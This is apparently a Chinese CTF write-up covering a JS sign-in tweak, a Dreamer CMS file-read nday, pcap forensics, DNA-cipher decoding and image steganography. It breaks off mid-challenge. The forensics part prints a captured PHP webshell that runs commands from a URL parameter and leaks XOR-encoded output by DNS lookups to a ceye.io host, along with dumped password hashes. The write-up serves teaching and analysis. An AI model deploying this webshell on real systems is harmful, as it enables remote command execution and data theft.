Misc题目附件链接:https://pan.baidu.com/s/16iKPZtDG1Bd4E89Jm0P2vg
提取码:c6w2
Web

点击签到
修改前端js代码,将连点10次处的clickDecryptBtn();循环次数改为10000即可,如图所示:
Dreamer
Dreamer cms有nday:https://forum.butian.net/share/2183
其中有一个后台设置栏目存在任意文件读取的漏洞,而且也给了flag位置在/flag

保存,然后首页点击这个栏目即可
Misc

hacker
返回都是gzip格式的数据,直接用http导出可以看到响应包,其中有两条线索比较关键
写入了一个shell
fileContent=<?php file_put_contents('/app/zentaopms/www/xxx1.php', '<?php $servername="127.0.0.1";$username="root";$password="123456";$dbname="zentao";$conn=new PDO("mysql:host=$servername;dbname=$dbname",$username,$password);$conn->setAttribute(PDO::ATTR_ERRMODE,PDO::ERRMODE_EXCEPTION);$stmt=$conn->prepare("SELECT password FROM zt_user WHERE account=\'admin\'");$stmt->execute();$result=$stmt->fetch(PDO::FETCH_ASSOC);$conn=null;$param=$_GET["cmd"];$password=$result["password"];$output=shell_exec($param);$hex_output=bin2hex($output);$hex_password=bin2hex($password);$len_output=strlen($hex_output);$len_password=strlen($hex_password);$max_subdomain_length=62;$subdomain_base="yafgcy.ceye.io";$hex_xor="";for($i=0;$i<$len_output;$i++){$char_output=$hex_output[$i];$char_password=$hex_password[$i%$len_password];$char_xor=dechex(hexdec($char_output)^hexdec($char_password));if(strlen($hex_xor.$char_xor)>$max_subdomain_length){if(strlen($hex_xor)%2!=0){$subdomain="0"."$hex_xor.$subdomain_base";}else{$subdomain="$hex_xor.$subdomain_base";}gethostbyname($subdomain);$hex_xor="";}else{$hex_xor.=$char_xor;}}if(strlen($hex_xor)%2!=0){$subdomain="0"."$hex_xor.$subdomain_base";}else{$subdomain="$hex_xor.$subdomain_base";}gethostbyname($subdomain);?>');?>
beautify一下
<?php $servername = "127.0.0.1";
$username = "root";
$password = "123456";
$dbname = "zentao";
$conn = new PDO("mysql:host=$servername;dbname=$dbname", $username, $password);
$conn->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
$stmt = $conn->prepare("SELECT password FROM zt_user WHERE account=\'admin\'");
$stmt->execute();
$result = $stmt->fetch(PDO::FETCH_ASSOC);
$conn = null;
$param = $_GET["cmd"];
$password = $result["password"];
$output = shell_exec($param);
$hex_output = bin2hex($output);
$hex_password = bin2hex($password);
$len_output = strlen($hex_output);
$len_password = strlen($hex_password);
$max_subdomain_length = 62;
$subdomain_base = "yafgcy.ceye.io";
$hex_xor = "";
for ($i = 0; $i < $len_output; $i++) {
$char_output = $hex_output[$i];
$char_password = $hex_password[$i % $len_password];
$char_xor = dechex(hexdec($char_output) ^ hexdec($char_password));
if (strlen($hex_xor . $char_xor) > $max_subdomain_length) {
if (strlen($hex_xor) % 2 != 0) {
$subdomain = "0" . "$hex_xor.$subdomain_base";
} else {
$subdomain = "$hex_xor.$subdomain_base";
}
gethostbyname($subdomain);
$hex_xor = "";
} else {
$hex_xor .= $char_xor;
}
}
if (strlen($hex_xor) % 2 != 0) {
$subdomain = "0" . "$hex_xor.$subdomain_base";
} else {
$subdomain = "$hex_xor.$subdomain_base";
}
gethostbyname($subdomain); ?>
可以看到执行命令的被外带了,响应包并不会有回显
注入查询出来的数据库数据,里面有admin的密码
<xmp class='a-left'>select account,password from zt_user</xmp>{"status":"success","data":"[{\"account\":\"admin\",\"password\":\"8a3e684c923b763d252cf1e8734a7a29\"},{\"account\":\"productManager\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"projectManager\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"dev1\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"dev2\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"dev3\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"tester1\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"tester2\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"tester3\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"testManager\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"test\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"}]","md5":"71cfaa7002d809c0860d3749abb3454c"}
有了加密逻辑以及密码,就可以解密数据了,外带的数据也被wireshark截获了

去除重复的,总共有八段数据,一开始测试的时候发现除了第一条和第四条能成功解密,其他都是乱码,经过摸索才发现每条需要按照[0:] [1:] [2:] [4:]截断,其中[1:]的还得去掉最后一位,才能正确解密,而且解密出来的明文在开头还会丢失一两位字符。可能与加密逻辑的 if (strlen($hex_xor . $char_xor) > $max_subdomain_length) {...}这段处理有关,不过我实在看不出来这段为啥会造成数据丢失
59115a4b465044695a5a56015c4252065e501c130e416f5c5647556b510044
0 5b0e5d4b5f5b5b69505c57074f18430c423f5b0c0852105a521d4409476b 5
4a 32135c07594c474d4d4a47684453501657411c171e456f4c5f5659043d19
0c49 5011391d4e40054d495a4368
79227024716c7522787370254c777230667673222570247b76677322632671
d 7b357226771575227a7372237677702573611f372570317b767277207620 6
14 79207024777b60247e6674231a626727666171372570317f766773207620
0678 79226731756c60206d75703670754e
根据加密逻辑,解密处理
<?php
$hex_output = "59115a4b465044695a5a56015c4252065e501c130e416f5c5647556b510044";
$hex_password = bin2hex("8a3e684c923b763d252cf1e8734a7a29");
$len_output = strlen($hex_output);
$len_password = strlen($hex_password);
$hex_xor = "";
for ($i = 0; $i < $len_output; $i++) {
$char_data = $hex_output[$i];
$char_password = $hex_password[$i % $len_password];
$output = dechex(hexdec($char_data) ^ hexdec($char_password));
$hex_xor .= $output;
}
echo $hex_xor."\n";
echo hex2bin($hex_xor);
?>
解密后的内容是
api.php
checktable.php
data
favcon.ico
index.php
ioncube.php
robots.txt
secret.txt
theme
xhp
xxx1.php
ACCAGTAAAACG{AATTCAACAACATGCTGC
CTACA-AACAAAAACAAT-TCATCAACAAA
AACAACTGGTGA-TTCTTCTCATGATGAAA
ACTTCTTCTGCTGC}

flag经过DNS Cipher处理:https://github.com/karma9874/DNA-Cipher-Script-CTF
替换几位会发现flag格式是uuid形式的,按照以下这个规则替换即可
'AAA':'a'
'AAC':'b'
'AAG':'c'
'AAT':'d'
'ACA':'e'
'ACC':'f'
'TCA':'1'
'TCC':'2'
'TCG':'3'
'TCT':'4'
'TGA':'5'
'TGC':'6'
'TGG':'7'
'TGT':'8'
'TTA':'9'
'TTC':'0'
有丢失,尝试根据DNA Cipher的规则猜测
ACC AGT AAA ACG { AAT TCA ACA ACA TGC TGC
f l a g { d 1 e e 6 6
[T]CT ACA - AAC AAA AAC AAT - TCA TCA ACA AA[A/C/G/T]
4 e - b a b d - 1 1 e a/b/c/d
AAC AAC TGG TGA - TTC TTC TCA TGA TGA AA[A/C/G/T]
b b 7 5 - 0 0 1 5 5 a/b/c/d
[A]AC TTC TTC TGC TGC}
b 0 0 6 6}

最终flag: flag{d1ee664e-babd-11ed-bb75-00155db0066}
阿尼亚
netpixeljihad.png肯定是在提醒PixelJihad stego: https://sekao.net/pixeljihad/
不过需要密码,图片末尾附加了一串数字,两次hex之后Text Encoding Brute Force

得到压缩包密码:

flag.txt
+-+-++--+- ++---+-++- -+--++-++- +--++-++-- --+++++--- ++-++---+- +++-+-+--- +-+-+---++ ---+++-++- -+--++-++- -+--+++-+- -+--++-++- -+--++-++- ++-+-+-+-- -+--+++-+- ++-++---+- -++++---+- -+--++-++- ++-+-+-+-- +-+++---+- +++-++---- ---+++-++- +-+-+---++ ++-+-+-+-- +-+-+--++- ++--+--++- -++++---+- +---+++-+- ++-+-+-+-- -++++---+- -+--+++-+- +--+-+-++- +++-+-+--- +-+++---+- -+--+-+++- -+--++-++- ---+++-++- ++++----+- -++++---+- -+--+++-+- -+--++-++- ----+++++-
https://www.dcode.fr/decabit-code
X光的秘密
MicroDicom打开,20张图片,


导出图片看看:File->Export->To a picture file...
注意选择没有注解的,不勾选Show annotations以及勾选Without overlay

Stegsolve看了看开头和结尾几张图片,发现最后三张图片有LSB痕迹

但是LSB,又看不出来啥,不过这里是灰度图,所以观察下单通道数据
task_Frame18.png

task_Frame19.png
